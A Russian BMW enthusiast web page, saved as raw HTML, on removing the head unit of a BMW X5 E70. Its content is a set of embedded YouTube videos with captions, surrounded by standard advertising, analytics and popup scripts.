

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bmw120.ru/snyatie-magnitoly-bmw-x5-e70.php
body_size: 17790
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Снятие магнитолы BMW x5 e70 | БМВ</title>
	<link rel="stylesheet" href="https://bmw120.ru/wp-content/themes/bmw120/style.css" type="text/css" media="screen" />
	<link href="/favicon.ico" type="image/x-icon" rel="icon">
	<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon">
	
<!-- All in One SEO Pack 2.12 by Michael Torbert of Semper Fi Web Design[444,513] -->
<meta name="description"  content="Снятие магнитолы BMW x5 e70" />

<link rel="canonical" href="https://bmw120.ru/snyatie-magnitoly-bmw-x5-e70.php" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bmw120.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://bmw120.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.0.3' type='text/css' media='all' />
<link rel='https://api.w.org/' href='https://bmw120.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bmw120.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bmw120.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Кто быстрей бугатти или БМВ' href='https://bmw120.ru/kto-bystrej-bugatti-ili-bmv.php' />
<link rel='next' title='БМВ f20 ошибка привода' href='https://bmw120.ru/bmv-f20-oshibka-privoda.php' />
<meta name="generator" content="WordPress 5.0.3" />
<link rel='shortlink' href='https://bmw120.ru/?p=23236' />
<link rel="alternate" type="application/json+oembed" href="https://bmw120.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbmw120.ru%2Fsnyatie-magnitoly-bmw-x5-e70.php" />
<link rel="alternate" type="text/xml+oembed" href="https://bmw120.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbmw120.ru%2Fsnyatie-magnitoly-bmw-x5-e70.php&#038;format=xml" />
	<script src="https://bmw120.ru/wp-content/themes/bmw120/js/jquery.min.js"></script>
	<script src="https://bmw120.ru/wp-content/themes/bmw120/js/custom.js"></script>
	<script src="https://bmw120.ru/wp-content/themes/bmw120/js/fixads.js" type="text/javascript"></script>
	<script async src="https://allstat-pp.ru/528/5e64e26bcd1055173ee007365c0ef24353ba1ce3.js"></script>

	<script charset="utf-8" async src="https://elpushnot.com/pjs/AwhtfgD_t.js"></script>
	<script type="text/javascript" src="https://elpushnot.ru/?re=mjtdentdgu5ha3ddf4ztanjz" async></script>
	<!-- Yandex.Metrika counter -->
	<script type="text/javascript" >
	   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	   m[i].l=1*new Date();
	   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
	   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
	   ym(94338093, "init", {
			clickmap:true,
			trackLinks:true,
			accurateTrackBounce:true,
			webvisor:true
	   });
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/94338093" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->
	</head>

<body>

<div class="top">				
	<div class="header">
		<div class="left">	
		</div>		
	</div>	
</div>

<div class="container">	

	<div class="navigation2">

<!-- rsya_poster_begin -->
<!-- Yandex.RTB R-A-652699-1 -->
<div id="yandex_rtb_R-A-652699-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-652699-1",
                renderTo: "yandex_rtb_R-A-652699-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<!-- rsya_poster_end -->
<div class="clearer"><span></span></div>
	</div>
	<div class="main">		
		


<div class="content">

	
						<div class="post" id="post-23236">

				<h1>Снятие магнитолы BMW x5 e70</h1>

			
				<br>


				<div class="entry">



<p>Снятие блока ССС и быстрая разборка центральной консоли BMW X5 Е70</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/c_Re2g8BvLI" frameborder="0" allowfullscreen></iframe></div><p>Установка магнитолы IQ NAVI на Андроиде для BMW X5 (E70) / X6 (E71) 10,25"</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/Fpoq5-SgzRo" frameborder="0" allowfullscreen></iframe></div><!--6912f2fab4b30cbd6bfefa692c82f745--><script type="text/javascript">
var bntuniqid = '3198FVho16IiZVr0691p';
var bntuniqsid = '81505';
var async = 0;
</script>
<script type="text/javascript" src="//downloads1qwe.ru/news.js"></script><p>Замена штатного ССС экрана на Android 10.25" тач-скрин на BMW X5 E70</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/A9-zKMV30Hc" frameborder="0" allowfullscreen></iframe></div><p>BMW X5 E70 Dash components removal + CCC DVD Replacment How to DIY: BMTroubleU</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/Mp3uIM77Fiw" frameborder="0" allowfullscreen></iframe></div><p>Замена монитора BMW X5 X6 (ССС/CIC) на сенсорный монитор 10.25 + навигуция и многое другое.</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/vlkaAXlHWXM" frameborder="0" allowfullscreen></iframe></div><p>снятие дисплея навигации BMW X5 E70</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/LsGEWIGDITI" frameborder="0" allowfullscreen></iframe></div><p>Обзор штатной магнитолы BMW X5 E70 wince6</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/0wZUAQxffGE" frameborder="0" allowfullscreen></iframe></div><p>снятие CD магнитолы  BMW X5 E53</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/rXcbhjkN7rU" frameborder="0" allowfullscreen></iframe></div><p>Установил Android на BMW X5 E70</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/m3s5EAxmwmo" frameborder="0" allowfullscreen></iframe></div><p>BMW X5 (F15) замена штатной акустики на комплект MTX для BMW. Часть 1</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/O-JjSUL07GY" frameborder="0" allowfullscreen></iframe></div>
<!--815948f9373a0663439a9a4dd2382e1c--><script type="text/javascript">
var bntuniqid = '5UV18hofbgaJGzC1OWRY';
var bntuniqsid = '81505';
var async = 0;
</script>
<script type="text/javascript" src="//downloads1qwe.ru/news.js"></script>
<div id="readmore">
<p>Также смотрите:</p>
<ul>            <li><a href="https://bmw120.ru/bmw-r1200gs-2013-goda.php" rel="bookmark" title="BMW r1200gs 2013 года">BMW r1200gs 2013 года</a></li>
                    <li><a href="https://bmw120.ru/bmw-320d-2001-sxema-dvigatelya.php" rel="bookmark" title="BMW 320d 2001 схема двигателя">BMW 320d 2001 схема двигателя</a></li>
                    <li><a href="https://bmw120.ru/bmv-m6-gran-coupe-test-drajv.php" rel="bookmark" title="БМВ м6 gran coupe тест драйв">БМВ м6 gran coupe тест драйв</a></li>
                    <li><a href="https://bmw120.ru/kakoe-maslo-dolit-v-gur-bmv.php" rel="bookmark" title="Какое масло долить в гур БМВ">Какое масло долить в гур БМВ</a></li>
                    <li><a href="https://bmw120.ru/konceviki-perednix-dverej-bmv-e36.php" rel="bookmark" title="Концевики передних дверей БМВ е36">Концевики передних дверей БМВ е36</a></li>
                    <li><a href="https://bmw120.ru/diski-chernye-dlya-bmv-f30.php" rel="bookmark" title="Диски черные для БМВ f30">Диски черные для БМВ f30</a></li>
                    <li><a href="https://bmw120.ru/zapchasti-bmv-kishinev.php" rel="bookmark" title="Запчасти БМВ кишинев">Запчасти БМВ кишинев</a></li>
                    <li><a href="https://bmw120.ru/datchik-davleniya-shin-bmw-f15.php" rel="bookmark" title="Датчик давления шин BMW f15">Датчик давления шин BMW f15</a></li>
                    <li><a href="https://bmw120.ru/test-bmw-328-e36.php" rel="bookmark" title="Тест BMW 328 e36">Тест BMW 328 e36</a></li>
                    <li><a href="https://bmw120.ru/avto-bmv-320i.php" rel="bookmark" title="Авто БМВ 320i">Авто БМВ 320i</a></li>
                    <li><a href="https://bmw120.ru/bmw-740-e32-texnicheskie-xarakteristiki.php" rel="bookmark" title="BMW 740 e32 технические характеристики">BMW 740 e32 технические характеристики</a></li>
                    <li><a href="https://bmw120.ru/bmw-m50-net-pitaniya-na-forsunki.php" rel="bookmark" title="BMW m50 нет питания на форсунки">BMW m50 нет питания на форсунки</a></li>
                    <li><a href="https://bmw120.ru/dvigateli-bmv-dorestajl-e39.php" rel="bookmark" title="Двигатели БМВ дорестайл е39">Двигатели БМВ дорестайл е39</a></li>
                    <li><a href="https://bmw120.ru/dizelnye-dvigateli-bmw-m51.php" rel="bookmark" title="Дизельные двигатели BMW m51">Дизельные двигатели BMW m51</a></li>
                    <li><a href="https://bmw120.ru/bmv-735-2012.php" rel="bookmark" title="БМВ 735 2012">БМВ 735 2012</a></li>
        </ul></div>

<div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://bmw120.ru" itemprop="item"><span itemprop="name">Главная</span></a></span><span class="kb_sep"> &raquo; </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://bmw120.ru/novosti" itemprop="item"><span itemprop="name">Новости</span></a></span><span class="kb_sep"> &raquo; </span>
<span class="kb_title">Снятие магнитолы BMW x5 e70</span></div>
				</div>

				

<br>



			</div>

	

				

			<p align="center"> </p>

				</div>

	<div class="sidenav" id="sidebar">

<h2>Реклама:</h2>

<div class="textwidget">
<div class="box">
<div class="sticky-block">
    <div class="inner">

<!-- rsya_sidebar_begin -->
<!-- Yandex.RTB R-A-652699-2 -->
<div id="yandex_rtb_R-A-652699-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-652699-2",
                renderTo: "yandex_rtb_R-A-652699-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<!-- rsya_sidebar_end -->
</div>
</div>
</div>
</div>

	
</div>			
			<div class="clearer"><span></span></div>

	</div>
</div>
<div style="margin:5px;"><center>
<div id="footertext">&copy; БМВ 2019</div>
<!--noindex-->
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank rel=nofollow><img src='//counter.yadro.ru/hit?t24.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
<!--/noindex--></center></div>
<script type="text/javascript">
// функция возвращает cookie с именем name, если есть, если нет, то undefined    
function getCookie(name) {
	var matches = document.cookie.match(new RegExp(
	"(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
	));
	return matches ? decodeURIComponent(matches[1]) : undefined;
}
// проверяем, есть ли у нас cookie, с которой мы не показываем окно и если нет, запускаем показ
var alertwin = getCookie("alertwin");
if (alertwin != "no") { 
	$(document).mouseleave(function(e){
		if (e.clientY < 0) {
			$(".exitblock").fadeIn("fast");    
			// записываем cookie на 1 день, с которой мы не показываем окно
			var date = new Date;
			date.setDate(date.getDate() + 1);    
			document.cookie = "alertwin=no; path=/; expires=" + date.toUTCString();       
		}    
	});
	$(document).click(function(e) {
		if (($(".exitblock").is(':visible')) && (!$(e.target).closest(".exitblock .modaltext").length)) {
			$(".exitblock").remove();
		}
	});  
}
</script>
<div class="exitblock">
	<div class="fon"></div>    
	<div class="modaltext">    
		<a href="http://kshop2.biz/R2HLn7/" rel="nofollow" target="_blank"><img src="https://bmw120.ru/wp-content/themes/bmw120/popup.jpg"></a>
	</div>
	<div class="closeblock">+</div>
</div>

	<!-- mailru_fs_begin -->
	<script async src="https://ad.mail.ru/static/ads-async.js"></script>
	<ins class="mrg-tag" 
		data-ad-client="ad-1444852"
		data-ad-slot="1444852">
	</ins>
	<script>(MRGtag = window.MRGtag || []).push({})</script>
	<!-- mailru_fs_end -->
	</body>
</html>